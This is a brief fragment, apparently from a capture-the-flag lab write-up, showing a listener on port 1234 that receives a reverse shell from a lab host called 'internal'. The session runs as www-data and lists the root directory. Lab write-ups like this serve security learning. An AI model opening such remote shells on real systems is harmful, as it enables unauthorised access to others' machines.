 listening on [any] 1234 ...
ls
connect to [10.11.92.14] from (UNKNOWN) [10.10.19.149] 56400
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:26:22 up 11 min,  0 users,  load average: 0.17, 0.12, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1086): Inappropriate ioctl for device
bash: no job control in this shell
www-data@internal:/$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
www-data@internal:/$ whoami
whoami
www-data
www-data@internal:/$